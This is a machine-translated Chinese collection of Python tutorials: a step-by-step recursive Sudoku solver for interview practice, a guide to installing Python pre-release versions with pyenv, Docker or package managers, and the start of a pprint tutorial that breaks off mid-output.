找到一个快速且节省内存的解决方案可能是一个相当大的挑战。您将研究的解决方案是根据可读性而不是速度来选择的,但是您可以根据需要自由地优化您的解决方案。
问题描述
数独求解器的描述比前面的问题稍微复杂一些:
数独求解器 (
sudokusolve.py)给定一个 SDM 格式的字符串,如下所述,编写一个程序来查找并返回字符串中数独谜题的解。解决方案应以与输入相同的 SDM 格式返回。
有些谜题将无法解答。在这种情况下,返回字符串“不可解”。
这里描述了一般的 SDM 格式。
出于我们的目的,每个 SDM 字符串将是一个 81 位数字的序列,每个数字代表数独游戏中的一个位置。已知的数字将被给出,未知的位置将具有零值。
例如,假设给你一串数字:
`004006079000000602056092300078061030509000406020540890007410920105000000840600100`这个字符串代表这个数独游戏的开始:
`0 0 4 0 0 6 0 7 9 0 0 0 0 0 0 6 0 2 0 5 6 0 9 2 3 0 0 0 7 8 0 6 1 0 3 0 5 0 9 0 0 0 4 0 6 0 2 0 5 4 0 8 9 0 0 0 7 4 1 0 9 2 0 1 0 5 0 0 0 0 0 0 8 4 0 6 0 0 1 0 0`所提供的单元测试可能需要一段时间来运行,所以请耐心等待。
注意:数独谜题的描述可以在维基百科的中找到。
您可以看到,您将需要处理对特定格式的读写以及生成解决方案。
问题解决方案
当你准备好了,你可以在下面的方框中找到数独问题解决方案的详细解释。repo 中提供了一个包含单元测试的框架文件。
注意:记住,在你准备好查看这个 Python 练习题的答案之前,不要打开下面折叠的部分!
这是一个比你在本教程中看到的更大更复杂的问题。你将一步一步地解决这个问题,以一个解决难题的递归函数结束。以下是您将要采取的步骤的大致轮廓:
- 阅读将拼图拼成格子形式。
- 对于每个单元格:
- 对于该单元格中每个可能的数字:
- 在单元格中放置数字。
- 从行、列和小方块中删除数字。
- 将移动到下一个位置。
- 如果没有剩余的可能数字,那么宣布谜题不可解。
- 如果所有单元格都被填充,那么返回解。
这种算法的棘手部分是在过程的每一步跟踪网格。您将使用递归,在递归的每一层制作网格的新副本,来维护这些信息。
记住这个轮廓,让我们从第一步开始,创建网格。
从线生成网格
首先,将难题数据转换成更有用的格式很有帮助。即使你最终想要用给定的 SDM 格式来解决这个难题,你也可能会通过网格形式的数据来处理算法的细节,从而取得更快的进展。一旦您有了一个可行的解决方案,那么您就可以将其转换到不同的数据结构上。
为此,让我们从几个转换函数开始:
1# sudokusolve.py 2def line_to_grid(values): 3 grid = [] 4 line = [] 5 for index, char in enumerate(values): 6 if index and index % 9 == 0: 7 grid.append(line) 8 line = [] 9 line.append(int(char)) 10 # Add the final line 11 grid.append(line) 12 return grid 13 14def grid_to_line(grid): 15 line = "" 16 for row in grid: 17 r = "".join(str(x) for x in row) 18 line += r 19 return line您的第一个函数
line_to_grid(),将数据从一个 81 位的字符串转换成一个列表的列表。例如,它将字符串line转换成类似start的网格:line = "0040060790000006020560923000780...90007410920105000000840600100" start = [ [ 0, 0, 4, 0, 0, 6, 0, 7, 9], [ 0, 0, 0, 0, 0, 0, 6, 0, 2], [ 0, 5, 6, 0, 9, 2, 3, 0, 0], [ 0, 7, 8, 0, 6, 1, 0, 3, 0], [ 5, 0, 9, 0, 0, 0, 4, 0, 6], [ 0, 2, 0, 5, 4, 0, 8, 9, 0], [ 0, 0, 7, 4, 1, 0, 9, 2, 0], [ 1, 0, 5, 0, 0, 0, 0, 0, 0], [ 8, 4, 0, 6, 0, 0, 1, 0, 0], ]这里的每个内部列表代表数独游戏中的一个水平行。
你从一个空的
grid和一个空的line开始。然后,通过将来自values字符串的九个字符转换成一位数的整数,然后将它们附加到当前的line,来构建每个line。一旦在一个line中有九个值,如第 7 行的index % 9 == 0所示,你将那个line插入到grid中,并开始一个新的。该函数通过将最后的
line附加到grid来结束。您需要这样做,因为for循环将以最后一个line结束,它仍然存储在本地变量中,还没有追加到grid。反函数
grid_to_line(),略短。它使用带有.join()的生成器表达式为每一行创建一个九位数的字符串。然后,它将该字符串附加到总的line中并返回它。请注意,可以使用嵌套的生成器以更少的代码行创建这个结果,但是解决方案的可读性开始急剧下降。现在您已经获得了您想要的数据结构中的数据,让我们开始使用它。
生成一个小方块迭代器
您的下一个函数是一个生成器,它将帮助您搜索给定位置所在的较小的 3x 3 方块。给定相关单元格的 x 和 y 坐标,该生成器将生成一个坐标列表,这些坐标与包含它的正方形相匹配:
在上图中,您正在检查单元格
(3, 1),因此您的生成器将生成对应于所有浅色单元格的坐标对,跳过传入的坐标:(3, 0), (4, 0), (5, 0), (4, 1), (5, 1), (3, 2), (4, 2), (5, 2)将确定这个小方块的逻辑放在一个单独的实用函数中,使其他函数的流程更具可读性。使它成为一个生成器允许您在一个
for循环中使用它来遍历每个值。实现这一点的函数涉及到使用整数数学的限制:
# sudokusolve.py def small_square(x, y): upperX = ((x + 3) // 3) * 3 upperY = ((y + 3) // 3) * 3 lowerX = upperX - 3 lowerY = upperY - 3 for subX in range(lowerX, upperX): for subY in range(lowerY, upperY): # If subX != x or subY != y: if not (subX == x and subY == y): yield subX, subY在这几行中有很多 3,这使得像
((x + 3) // 3) * 3这样的行看起来很混乱。下面是当x是1时发生的情况。
>>> x = 1
>>> x + 3
4
>>> (x + 3) // 3
1
>>> ((x + 3) // 3) * 3
3
使用整数数学中的舍入运算,您可以得到高于给定值的下一个最高倍数。一旦你有了这个,减去三会给你三的倍数低于给定的数字。
在开始构建之前,还需要研究一些底层的实用函数。
移动到下一个点
您的解决方案需要一次遍历网格结构中的一个单元。这意味着在某些时候,你需要想出下一个职位应该是什么。compute_next_position()来救援了!
compute_next_position()将当前的 x 和 y 坐标作为输入,并返回一个元组,该元组包含一个finished标志以及下一个位置的 x 和 y 坐标:
# sudokusolve.py
def compute_next_position(x, y):
nextY = y
nextX = (x + 1) % 9
if nextX < x:
nextY = (y + 1) % 9
if nextY < y:
return (True, 0, 0)
return (False, nextX, nextY)
finished标志告诉调用者算法已经走出了谜题的末端,并且完成了所有的方块。您将在后面的部分看到如何使用它。
删除不可能的数字
你最后的低级效用相当小。它接受一个整数值和一个 iterable。如果值是非零的,并且出现在 iterable 中,则该函数将其从 iterable 中删除:
# sudokusolve.py
def test_and_remove(value, possible):
if value != 0 and value in possible:
possible.remove(value)
通常,您不会将这一小部分功能集成到一个函数中。不过,你会多次使用这个函数,所以最好遵循 DRY 原则并将其提升为一个函数。
现在,您已经看到了功能金字塔的最底层。是时候使用这些工具来构建一个更复杂的函数了。你几乎准备好解决这个难题了!
寻找可能性
您的下一个函数利用了您刚刚走过的一些低级函数。给定一个网格和该网格上的一个位置,它确定该位置仍可能有哪些值:
对于上面的网格,在位置(3, 1)处,可能的值是[1, 5, 8],因为其他值都存在,要么在该行或列中,要么在您之前看到的小正方形中。
这是detect_possible()的职责:
# sudokusolve.py
def detect_possible(grid, x, y):
if grid[x][y]:
return [grid[x][y]]
possible = set(range(1, 10))
# Test horizontal and vertical
for index in range(9):
if index != y:
test_and_remove(grid[x][index], possible)
if index != x:
test_and_remove(grid[index][y], possible)
# Test in small square
for subX, subY in small_square(x, y):
test_and_remove(grid[subX][subY], possible)
return list(possible)
该功能首先检查x和y处的给定位置是否已经有非零值。如果是这样,那么这是唯一可能的值,它返回。
如果不是,那么该函数创建一组从 1 到 9 的数字。该功能继续检查不同的阻塞号,并将其从该组中删除。
它首先检查给定位置的列和行。这可以用一个循环来完成,只需改变下标。grid[x][index]检查同一列中的值,而grid[index][y]检查同一行中的值。你可以看到这里使用了test_and_remove()来简化代码。
一旦这些值已经从您的possible集合中删除,函数就移动到小方块上。这就是您之前创建的small_square()生成器派上用场的地方。您可以使用它来迭代小方块中的每个位置,再次使用test_and_remove()从您的possible列表中删除任何已知的值。
一旦从您的集合中删除了所有已知的阻塞值,您就有了该网格上该位置的所有possible值的列表。
您可能想知道为什么代码和它的描述强调了位置“在那个网格上”在您的下一个函数中,您将看到程序在试图求解网格时制作了许多网格副本。
解决它
您已经触及了这个解决方案的核心:solve()!这个函数是递归的,所以稍微提前解释一下可能会有帮助。
solve()的一般设计基于一次测试一个位置。对于感兴趣的位置,该算法获得可能值的列表,然后选择这些值,一次一个,放在该位置。
对于这些值中的每一个,它在这个位置创建一个带有猜测值的网格。然后,它调用一个函数来测试解决方案,传入新的网格和下一个位置。
恰好它调用的函数就是它自己。
对于任何递归,都需要一个终止条件。这种算法有四种:
- 此职位没有可能的值。这表明它测试的解决方案不能工作。
- 它走到网格的末端,为每个位置找到一个可能的值。谜题解决了!
- 在这个位置的一个猜测,当传递回求解器时,返回一个解。
- 它在这个位置尝试了所有可能的值,但没有一个是可行的。
让我们看看代码,看看它是如何运行的:
# sudokusolve.py
import copy
def solve(start, x, y):
temp = copy.deepcopy(start)
while True:
possible = detect_possible(temp, x, y)
if not possible:
return False
finished, nextX, nextY = compute_next_position(x, y)
if finished:
temp[x][y] = possible[0]
return temp
if len(possible) > 1:
break
temp[x][y] = possible[0]
x = nextX
y = nextY
for guess in possible:
temp[x][y] = guess
result = solve(temp, nextX, nextY)
if result:
return result
return False
在这个函数中首先要注意的是,它制作了一个 .deepcopy() 的网格。它做了一个深度复制,因为算法需要精确跟踪它在递归中的任何一点。如果函数只做了一个浅层拷贝,那么这个函数的每个递归版本都将使用相同的网格。
一旦网格被复制,solve()就可以使用新的副本,temp。网格上的一个位置被传入,所以这就是这个版本的函数将求解的数字。第一步是看看在这个职位上有什么样的价值。正如您前面看到的,detect_possible()返回一个可能为空的值的列表。
如果没有可能的值,那么您就遇到了递归的第一个终止条件。该函数返回False,调用例程继续。
如果有个可能的值,那么你需要继续前进,看看其中是否有一个是解决方案。在此之前,您可以对代码进行一些优化。如果只有一个可能的值,那么您可以插入该值并移动到下一个位置。所示的解决方案在一个循环中实现了这一点,因此您可以将多个数字放入网格中,而不必重复出现。
这似乎是一个小小的改进,我承认我的第一个实现没有包括这一点。但是一些测试表明,这种解决方案比简单地以更复杂的代码为代价在这里重复要快得多。
注意:这是在面试中提出的一个很好的观点,即使你没有为此编写代码。向面试官展示你正在考虑权衡速度和复杂性,这是一个强烈的积极信号。
当然,有时候当前的职位会有多个可能的值,你需要决定其中的任何一个是否会导致一个解决方案。幸运的是,您已经确定了网格中的下一个位置,所以您可以放弃放置可能的值。
如果下一个位置不在网格的末端,则当前位置是最后一个要填充的位置。如果你知道这个职位至少有一个可能的值,那么你就找到了解决方案!填充当前位置,并将完成的网格返回给调用函数。
如果下一个位置仍然在网格上,那么你遍历当前点的每个可能值,在当前位置填入猜测值,然后用temp网格和新位置调用solve()进行测试。
solve()只能返回一个完整的网格或False,所以如果任何可能的猜测返回一个不是False的结果,那么一个结果已经被找到了,并且那个网格可以被返回到堆栈中。
如果已经进行了所有可能的猜测,但没有一个是解,那么传入的网格是不可解的。如果这是顶级调用,那么这意味着该难题是不可解的。如果调用在递归树中处于较低的位置,那就意味着递归树的这个分支是不可行的。
将所有这些放在一起
此时,您几乎已经完成了解决方案。只剩下最后一个功能了,sudoku_solve():
# sudokusolve.py
def sudoku_solve(input_string):
grid = line_to_grid(input_string)
answer = solve(grid, 0, 0)
if answer:
return grid_to_line(answer)
else:
return "Unsolvable"
这个函数做三件事:
- 将输入字符串转换为网格
- 用那个网格调用
solve()来获得解决方案 - 以字符串形式返回解决方案,如果没有解决方案,则返回
"Unsolvable"
就是这样!您已经完成了数独求解器问题的解决方案。
面试讨论主题
你刚才走过的数独解算器解决方案对于面试情况来说是一个很好的代码。面试过程的一部分可能是讨论一些代码,更重要的是,讨论一些你所做的设计权衡。让我们来看看其中的一些权衡。
递归
最大的设计决策围绕着递归的使用。对于任何有递归解的问题,都有可能写出一个非递归解。为什么选择递归而不是其他选项?
这种讨论不仅取决于问题,还取决于参与编写和维护解决方案的开发人员。有些问题有相当清晰的递归解决方案,而有些则没有。
一般来说,递归解决方案比非递归解决方案运行时间更长,使用的内存也更多。但这并不总是正确的,更重要的是,这并不总是重要的。
类似地,一些开发团队对递归解决方案感到满意,而其他团队则觉得它们很奇怪或者不必要的复杂。可维护性也应该在您的设计决策中发挥作用。
对于这样的决策,一个很好的讨论是围绕绩效展开的。这个解决方案的执行速度需要多快?它会被用来解决数十亿个谜题还是只是少数?它是运行在内存受限的小型嵌入式系统上,还是运行在大型服务器上?
这些外部因素可以帮助您决定哪一个是更好的设计决策。当你解决问题或讨论代码时,这些是在面试中提出的很好的话题。一个产品可能有一些地方的性能至关重要(例如,对图形算法进行光线跟踪),也有一些地方的性能无关紧要(例如,在安装过程中解析版本号)。
在面试中提出这样的话题表明你不仅仅是在思考解决一个抽象的问题,而且你也愿意并且有能力把它带到下一个层次,解决团队面临的一个具体问题。
可读性和可维护性
有时,为了使解决方案更易于使用、调试和扩展,选择一个较慢的解决方案是值得的。数独求解器挑战赛中决定将数据结构转换为网格就是其中之一。
那个设计决策可能会减慢程序的速度,但是除非你已经测量过,否则你不知道。即使这样,将数据结构转换成问题的自然形式也能使代码更容易理解。
完全有可能编写一个求解器来处理作为输入的线性字符串。它可能会更快,占用的内存也可能更少,但是在这个版本中,small_square()和其他一些东西一样,将会更难编写、读取和维护。
失策
与面试官讨论的另一件事是,无论你是在现场编写代码还是在讨论你离线编写的代码,你在这个过程中所犯的错误和错误。
这一点不太明显,可能有点不利,但特别是如果您正在进行实时编码,采取措施重构不正确或可能更好的代码可以显示您是如何工作的。很少有开发人员第一次就能写出完美的代码。见鬼,很少有开发者能第一次写出好的代码。
优秀的开发人员编写代码,然后回去重构并修复它。例如,我第一次实现的detect_possible()看起来是这样的:
# sudokusolve.py
def first_detect_possible(x, y, grid):
print(f"position [{x}][{y}] = {grid[x][y]}")
possible = set(range(1, 10))
# Test horizontal
for index, value in enumerate(grid[x]):
if index != y:
if grid[x][index] != 0:
possible.remove(grid[x][index])
# Test vertical
for index, row in enumerate(grid):
if index != x:
if grid[index][y] != 0:
possible.remove(grid[index][y])
print(possible)
忽略它没有考虑small_square()信息,这段代码可以改进。如果你将它与上面的detect_possible()的最终版本进行比较,你会看到最终版本使用一个循环来测试水平和垂直尺寸。
包扎
这是你的数独解算器解决方案之旅。还有更多关于存储谜题格式的信息,还有一个 T2 数独谜题列表,你可以在上面测试你的算法。
您的 Python 实践问题冒险到此结束!但是如果你想了解更多,可以去视频课程编写和测试 Python 函数:面试练习看看一个有经验的开发人员如何实时处理面试问题。
结论
祝贺您完成了这组 Python 练习题!你已经得到了一些应用 Python 技能的练习,也花了一些时间思考如何在不同的面试情况下做出反应。
在本教程中,您学习了如何:
- 为面试式问题编写代码
- 在面试中讨论你的解决方案
- 解决经常被忽略的细节
- 谈论设计决策和权衡
请记住,您可以通过点击下面的链接下载这些问题的框架代码:
下载示例代码: 单击此处获取代码,您将使用来解决本教程中的 Python 练习问题。
如果你有任何问题或者对其他你想看的 Python 实践问题有什么建议,欢迎在评论区联系我们!也请查看我们的“Ace Your Python Coding Interview”学习路径以获得更多资源并提升您的 Python 面试技能。
祝你面试好运!***
如何安装 Python 的预发布版本?
Python 语言在不断发展。一个新的版本在每年十月到大张旗鼓发布。在这些稳定的发行版之前,您可以通过安装 Python 的预发行版来预览新特性。
全球志愿者通过更新文档,报告问题,建议和讨论改进,修复bug,实现新特性来开发 Python。你可以加入这项工作,并为这项工作做出贡献。
开始参与 Python 开发的最佳方式是安装并测试下一个版本的早期版本,无论是在 alpha 、 beta 还是候选发布阶段。Python 3.10 和 3.11 的发布经理 Pablo Galindo Salgado 简洁地说:
总结一下:不管你是谁,做什么。测试测试版!(来源)
Python 对于许多人的工作流程和公司的基础设施来说是必不可少的。因此,社区必须在稳定发布之前彻底测试新的 Python 版本。您使用 Python 的方式与众不同,可能会发现别人没有发现的错误。安装 Python 的预发布版本并使用它对生态系统来说是有价值的。另外,这很有趣!
您很高兴安装 Python 的早期版本并尝试最新的特性。还有一个问题:你如何安装 Python 的预发布版本?
在本教程中,您将了解一些选项,以便接触早期版本的 Python 并预览其特性。
免费下载: 点击这里下载免费的示例代码,它展示了 Python 3.11 的一些新特性。
简而言之:使用pyenv来管理 Python 的几个版本,包括最新的预发布版本
你不应该在你的电脑上使用 Python 的预发布版本作为唯一的 Python。就其本质而言,预发布版本可能不稳定,或者有可能干扰您的日常 Python 工作的错误。因此,您应该将预发布版本与常规 Python 并行安装。
在你的电脑上安装和管理几个版本的 Python 的一个很棒的工具是 pyenv 。使用pyenv,你可以在你的电脑上安装许多 Python 版本,并通过一个简单的命令在它们之间切换。您甚至可以设置自动调用的特定于项目的 Python 版本。
如果你还没有使用pyenv,那么你首先需要安装它。如何安装pyenv取决于您的操作系统。使用下面的切换器选择您的平台:
- 视窗
** Linux + macOS
**在 Windows 上,你应该使用的pyenv为 Windows 分叉。文档指导你完成安装过程。查看Windows 上的 Python 编码环境:安装指南,了解更多关于将pyenv集成到您的系统中的信息。
在 Linux 和 macOS 上,你可以按照文档中的说明直接安装pyenv。一个不错的选择就是使用 pyenv-installer 。
如果你想要一个关于如何使用pyenv的深入教程,那么看看用pyenv 管理多个 Python 版本的。
注意:您可以通过查看版本号的末尾来识别 Python 的预发布版本。Alpha 版本以 a 和一个数字结尾,beta 版本以 b 和一个数字结尾,发布候选以 rc 和一个数字结尾。
在本教程中,您将看到 Python 3.11.0rc1 被用作预发布的示例。 rc1 表示这是 Python 3.11 的第一个发布候选。然而,随着您的跟进,您应该安装最新的预发布版本。
一旦安装了pyenv,就可以安装 Python 的最新预发布版本了。首先,您应该更新pyenv及其可用 Python 版本的索引。打开终端,运行pyenv update:
- 视窗
** Linux + macOS*
PS> pyenv update
:: [Info] :: Mirror: https://www.python.org/ftp/python
[...]
进行更新可以确保您获得 Python 的最新预发布版本。你也可以手动更新pyenv。
使用pyenv install --list来检查哪些版本的 Python 可用。安装最新的预发布版本:
PS> pyenv install 3.11.0rc1
:: [Info] :: Mirror: https://www.python.org/ftp/python
:: [Downloading] :: 3.11.0rc1 ...
[...]
$ pyenv update
Updating /home/realpython/.pyenv...
[...]
进行更新可以确保您获得 Python 的最新预发布版本。根据你安装pyenv的方式,你可能需要安装 pyenv-update 插件来运行pyenv update。或者,您可以通过手动更新pyenv。
使用pyenv install --list来检查哪些版本的 Python 可用。这个列表会很长,因为pyenv支持许多不同的 Python 实现。在列表顶部附近查找未命名的版本。从中选择并安装最新的预发布版本:
$ pyenv install 3.11.0rc1
Downloading Python-3.11.0rc1.tar.xz...
[...]
安装可能需要几分钟时间。一旦你安装了新版本,你应该试一试。pyenv的一个很好的特性是,它可以根据您从哪个目录启动 Python 来切换版本。创建一个可以用于测试的新目录。因为是给你玩的地方,所以你可以叫它sandbox:
$ mkdir sandbox
$ cd sandbox/
创建并进入sandbox目录后,您可以告诉pyenv您想要使用新的预发布版本:
$ pyenv local 3.11.0rc1
$ python --version
Python 3.11.0rc1
你使用pyenv local在这个目录中激活你的新版本。
注意:您可以使用 pip 将软件包安装到您的预发布版本中。但是,您可能会发现并非所有项目都支持新版本。
在安装任何依赖项之前,您应该像往常一样设置一个虚拟环境。创建虚拟环境时,请确保使用预发布版本。
在 Linux 和 macOS 上,有一个替代品集成到了pyenv中。您可以使用 pyenv-virtualenv 插件来设置虚拟环境。
使用pyenv非常适合尝试不同版本的 Python。新版本随时可用,该工具确保您的实验不会干扰您的日常编码任务和冒险。
虽然pyenv很棒,但你确实有一些更适合你工作流程的选择。在本教程的其余部分,您将了解安装预发行版的其他方法。这些方法要求您在管理编码环境时更加亲力亲为。
如何从 python.org 安装预发布版本?
Python 在互联网上的大本营在 python.org。您可以在那里找到 Python 的最新版本,包括预发布版本。您将找到适用于您的系统的可用版本列表:
从技术上讲,没有特定的 Linux 版本。相反,如果你在 Linux 上,你将从源安装 Python。您也可以在其他平台上使用这些源文件。
上面列出的每个页面都显示了预发布版和稳定版。您也可以查看专用预发布页面来关注这些内容。要从主页到达那里,你可以点击下载,然后点击预发布:
一旦导航到您感兴趣的 Python 版本,您可以向下滚动到页面底部的文件部分。然后,下载与您的系统对应的文件。关于如何在 Windows 、 Linux 或 macOS 上进行安装的详细信息,请参见 Python 3 安装&安装指南。
从python.org安装是在你的系统上安装 Python 预发布版本的一个很好的选择。但是,您需要手动管理不同版本的 Python。例如,你应该确保你的不会覆盖其他的版本,你可以使用一个启动器来选择调用哪个版本。
在下一节中,您将看到如何安装 Python,以便它与系统的其余部分隔离开来。
如何使用 Docker 来测试 Python 的早期版本?
Docker 是一个虚拟化平台,通常用于可移植应用程序的开发和部署。如果您已经可以在您的系统上访问 Docker ,那么这是测试 Python 新版本的一个很好的选择。
Docker 使用了图像和容器的概念。Docker 映像是一种封装了运行应用程序所需的所有资源的蓝图。一个容器是一个图像的可运行实例。要试用 Python 的早期版本,您可以从 Python 存储库中下载一个图像,并在您的系统上将它作为一个容器运行。
官方 Python 图片托管在 Docker Hub 上。标签识别不同的图像。Docker Hub 还提供了一个列表,列出了哪些标签是可用的。要使用 Docker 映像,首先从存储库中取出,然后运行:
$ docker pull python:3.11.0rc1-slim
3.11.0rc1-slim: Pulling from library/python
[...]
docker.io/library/python:3.11.0rc1-slim
$ docker run -it --rm python:3.11.0rc1-slim
这个命令让你变成了一条蟒蛇 REPL 。在交互使用容器时,-it选项是必需的,而当您退出 REPL 时,--rm可以方便地清理容器。
标记为slim的图像比常规图像小。他们缺少一些在你运行 Python 时通常不相关的工具。
注意:您可以选择一个特定的预发布版本,或者使用一个普通的rc标签指向最新的预发布版本,包括 alpha 和 beta 版本。比如拉python:3.11-rc-slim会给你最新的 Python 3.11 预发布版本。
通过 Docker 用 Python 运行脚本与您可能习惯的方式有些不同。更多信息请查看 Docker 中的运行 Python 版本。像 Visual Studio Code 和 Pycharm 这样的编辑器为使用 Docker 容器提供了特殊的支持。
注意:你也可以使用不同的官方 Docker 图像专门为持续集成设计。这个映像包含几个不同的 Python 版本,包括最新的预发布版本。
如果您的系统上已经安装了 Docker,那么可以直接下载 Python 的最新预发布版本并使用它。在下一节中,您将看到安装 Python 早期版本的最后一种选择。
如何使用操作系统的软件包管理器?
每个主要平台都有不同的软件包管理器,您可以使用它们来安装软件。其中一些——例如,Windows 的 Microsoft Store 和 Ubuntu 的 deadsnakes repository 允许您安装 Python 的早期版本。用于 macOS 的 Homebrew 通常不提供 Python 的预发布版本。
微软商店是一个应用商店,你可以在那里下载不同的工具和 Windows 应用程序。在可用的免费下载中有 Python 的预发布版本。要找到并安装这些,搜索PythonT5】并寻找最新版本。
注意:如果你正在使用 Windows 并且安装了几个 Python 版本,那么你可以使用 Windows 启动器来选择调用哪个版本。
如果你使用的是 Linux Ubuntu,那么 deadsnakes 库可以提供许多不同的 Python 版本。要使用 deadsnakes,首先需要将存储库添加到您的apt包管理器中:
$ sudo add-apt-repository ppa:deadsnakes/ppa
$ sudo apt update
然后,您可以搜索可用的 Python 版本并安装最新的预发布版本:
$ apt search "^python3\."
python3.11/focal 3.11.0~rc1-1+focal1 amd64
Interactive high-level object-oriented language (version 3.11)
python3.11-dev/focal 3.11.0~rc1-1+focal1 amd64
...
$ sudo apt install python3.11
...
这将在你的 Ubuntu 系统上安装最新的 Python 预发行版。你可以在他们的档案中找到 deadsnakes 目前支持的 Python 版本的概述。
注意:您可以通过在可执行文件的名称中添加版本号来调用不同版本的 Python。例如,python3.11将运行您最后安装的 Python 3.11 的任何版本。
如果支持的话,使用操作系统的包管理器来安装最新版本的 Python 可能是一个方便的选择。
结论
试用 Python 的最新预发布版本非常有趣!在一些功能正式发布之前,你可以尝试一下。这对 Python 社区也有好处,因为在开发过程中出现和修复的错误和问题越多,最终版本就越稳定。
在本教程中,你已经学习了如何安装 Python 的预发布版本。最好的选择是使用pyenv,因为该工具也管理不同版本的 Python。这意味着您可以将最新的预发布版本与常规版本一起使用。
在尝试早期 Python 版本时,您可能会遇到奇怪的问题和错误。你可以在 GitHub 上的 Python 库报告这样的 bug。
免费下载: 点击这里下载免费的示例代码,它展示了 Python 3.11 的一些新特性。********
用 Python 漂亮的字体美化你的数据结构
处理数据对任何 Pythonista 来说都是必不可少的,但有时这些数据并不漂亮。计算机不关心格式,但是没有好的格式,人类可能会发现一些难以阅读的东西。当你在大字典或长列表上使用print()时,输出并不漂亮——它是有效的,但并不漂亮。
Python 中的pprint模块是一个实用模块,可以用来以一种可读的、漂亮的方式打印数据结构。它是标准库的一部分,对于调试处理 API 请求、大型 JSON 文件和一般数据的代码特别有用。
本教程结束时,您将:
- 了解为什么的
pprint模块是必需的 - 学习如何使用
pprint()、PrettyPrinter,以及它们的参数 - 能够创建自己的
PrettyPrinter实例 - 保存格式的字符串输出而不是打印它
- 打印和识别递归数据结构
在这个过程中,您还会看到对公共 API 的 HTTP 请求和正在运行的 JSON 解析。
免费奖励: 并学习 Python 3 的基础知识,如使用数据类型、字典、列表和 Python 函数。
了解 Python 漂亮打印的需求
Python pprint模块在很多情况下都很有用。当发出 API 请求、处理 JSON 文件或处理复杂的嵌套数据时,它会派上用场。您可能会发现使用普通的 print() 函数不足以有效地探索您的数据和调试您的应用程序。当您将print()与字典和列表一起使用时,输出不包含任何换行符。
在您开始探索pprint之前,您将首先使用urllib请求获取一些数据。您将向 {JSON}占位符请求一些模拟用户信息。首先要做的是发出 HTTP GET请求,并将响应放入字典中:
>>> from urllib import request >>> response = request.urlopen("https://jsonplaceholder.typicode.com/users") >>> json_response = response.read() >>> import json >>> users = json.loads(json_response)这里,您发出一个基本的
GET请求,然后用json.loads()将响应解析到一个字典中。现在字典在一个变量中,下一步通常是用print()打印内容:
>>> print(users)
[{'id': 1, 'name': 'Leanne Graham', 'username': 'Bret', 'email': 'Sincere@april.biz', 'address': {'street': 'Kulas Light', 'suite': 'Apt. 556', 'city': 'Gwenborough', 'zipcode': '92998-3874', 'geo': {'lat': '-37.3159', 'lng': '81.1496'}}, 'phone': '1-770-736-8031 x56442', 'website': 'hildegard.org', 'company': {'name': 'Romaguera-Crona', 'catchPhrase': 'Multi-layered client-server neural-net', 'bs': 'harness real-time e-markets'}}, {'id': 2, 'name': 'Ervin Howell', 'username': 'Antonette', 'email': 'Shanna@melissa.tv', 'address': {'street': 'Victor Plains', 'suite': 'Suite 879', 'city': 'Wisokyburgh', 'zipcode': '90566-7771', 'geo': {'lat': '-43.9509', 'lng': '-34.4618'}}, 'phone': '010-692-6593 x09125', 'website': 'anastasia.net', 'company': {'name': 'Deckow-Crist', 'catchPhrase': 'Proactive didactic contingency', 'bs': 'synergize scalable supply-chains'}}, {'id': 3, 'name': 'Clementine Bauch', 'username': 'Samantha', 'email': 'Nathan@yesenia.net', 'address': {'street': 'Douglas Extension', 'suite': 'Suite 847', 'city': 'McKenziehaven', 'zipcode': '59590-4157', 'geo': {'lat': '-68.6102', 'lng': '-47.0653'}}, 'phone': '1-463-123-4447', 'website': 'ramiro.info', 'company': {'name': 'Romaguera-Jacobson', 'catchPhrase': 'Face to face bifurcated interface', 'bs': 'e-enable strategic applications'}}, {'id': 4, 'name': 'Patricia Lebsack', 'username': 'Karianne', 'email': 'Julianne.OConner@kory.org', 'address': {'street': 'Hoeger Mall', 'suite': 'Apt. 692', 'city': 'South Elvis', 'zipcode': '53919-4257', 'geo': {'lat': '29.4572', 'lng': '-164.2990'}}, 'phone': '493-170-9623 x156', 'website': 'kale.biz', 'company': {'name': 'Robel-Corkery', 'catchPhrase': 'Multi-tiered zero tolerance productivity', 'bs': 'transition cutting-edge web services'}}, {'id': 5, 'name': 'Chelsey Dietrich', 'username': 'Kamren', 'email': 'Lucio_Hettinger@annie.ca', 'address': {'street': 'Skiles Walks', 'suite': 'Suite 351', 'city': 'Roscoeview', 'zipcode': '33263', 'geo': {'lat': '-31.8129', 'lng': '62.5342'}}, 'phone': '(254)954-1289', 'website': 'demarco.info', 'company': {'name': 'Keebler LLC', 'catchPhrase': 'User-centric fault-tolerant solution', 'bs': 'revolutionize end-to-end systems'}}, {'id': 6, 'name': 'Mrs. Dennis Schulist', 'username': 'Leopoldo_Corkery', 'email': 'Karley_Dach@jasper.info', 'address': {'street': 'Norberto Crossing', 'suite': 'Apt. 950', 'city': 'South Christy', 'zipcode': '23505-1337', 'geo': {'lat': '-71.4197', 'lng': '71.7478'}}, 'phone': '1-477-935-8478 x6430', 'website': 'ola.org', 'company': {'name': 'Considine-Lockman', 'catchPhrase': 'Synchronised bottom-line interface', 'bs': 'e-enable innovative applications'}}, {'id': 7, 'name': 'Kurtis Weissnat', 'username': 'Elwyn.Skiles', 'email': 'Telly.Hoeger@billy.biz', 'address': {'street': 'Rex Trail', 'suite': 'Suite 280', 'city': 'Howemouth', 'zipcode': '58804-1099', 'geo': {'lat': '24.8918', 'lng': '21.8984'}}, 'phone': '210.067.6132', 'website': 'elvis.io', 'company': {'name': 'Johns Group', 'catchPhrase': 'Configurable multimedia task-force', 'bs': 'generate enterprise e-tailers'}}, {'id': 8, 'name': 'Nicholas Runolfsdottir V', 'username': 'Maxime_Nienow', 'email': 'Sherwood@rosamond.me', 'address': {'street': 'Ellsworth Summit', 'suite': 'Suite 729', 'city': 'Aliyaview', 'zipcode': '45169', 'geo': {'lat': '-14.3990', 'lng': '-120.7677'}}, 'phone': '586.493.6943 x140', 'website': 'jacynthe.com', 'company': {'name': 'Abernathy Group', 'catchPhrase': 'Implemented secondary concept', 'bs': 'e-enable extensible e-tailers'}}, {'id': 9, 'name': 'Glenna Reichert', 'username': 'Delphine', 'email': 'Chaim_McDermott@dana.io', 'address': {'street': 'Dayna Park', 'suite': 'Suite 449', 'city': 'Bartholomebury', 'zipcode': '76495-3109', 'geo': {'lat': '24.6463', 'lng': '-168.8889'}}, 'phone': '(775)976-6794 x41206', 'website': 'conrad.com', 'company': {'name': 'Yost and Sons', 'catchPhrase': 'Switchable contextually-based project', 'bs': 'aggregate real-time technologies'}}, {'id': 10, 'name': 'Clementina DuBuque', 'username': 'Moriah.Stanton', 'email': 'Rey.Padberg@karina.biz', 'address': {'street': 'Kattie Turnpike', 'suite': 